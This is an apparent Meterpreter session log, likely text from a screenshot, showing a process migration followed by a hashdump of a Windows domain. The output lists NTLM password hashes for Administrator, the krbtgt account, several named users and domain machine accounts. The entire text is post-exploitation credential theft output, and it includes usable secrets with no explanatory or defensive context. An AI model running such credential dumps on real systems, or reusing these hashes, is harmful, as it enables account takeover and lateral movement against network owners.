 meterpreter > migrate 576
[*] Migrating from 4388 to 576...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6f7c99e58a96bf4f8bc0b1b994c9a524:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9f1316057efa81de5fe61cd2bdc82eb1:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
deepankar:1104:aad3b435b51404eeaad3b435b51404ee:d25610e2120cc455310b02e845d38729:::
gaurav:1109:aad3b435b51404eeaad3b435b51404ee:b40e8a3a3e9959ddbe5bf2148e7c8350:::
deep:1110:aad3b435b51404eeaad3b435b51404ee:6f7c99e58a96bf4f8bc0b1b994c9a524:::
chaitanya:1112:aad3b435b51404eeaad3b435b51404ee:929886c777155f13ae0cdecb3cc40d2c:::
4n6:1115:aad3b435b51404eeaad3b435b51404ee:50d6047860a812e96efa5d6662290c5e:::
PYSSGDC01$:1000:aad3b435b51404eeaad3b435b51404ee:dc9b526615a48c1919791df0a8701ced:::
PYSSG002$:1107:aad3b435b51404eeaad3b435b51404ee:1c0fa62921db154a7208b2ab628986e1:::
PYSSG003$:1113:aad3b435b51404eeaad3b435b51404ee:ed3907b2fcbbc8977df0a9f9c411970c:::
PYSSGV001$:1114:aad3b435b51404eeaad3b435b51404ee:9077faa23ae59cba9cdc4199ac0dde3a:::
PYSSG005$:1116:aad3b435b51404eeaad3b435b51404ee:77bdb47449cad5e1ecf8645d4e14fb18:::
PYSSG004$:1117:aad3b435b51404eeaad3b435b51404ee:1037d462841261eba3d4d880835ff7e4:::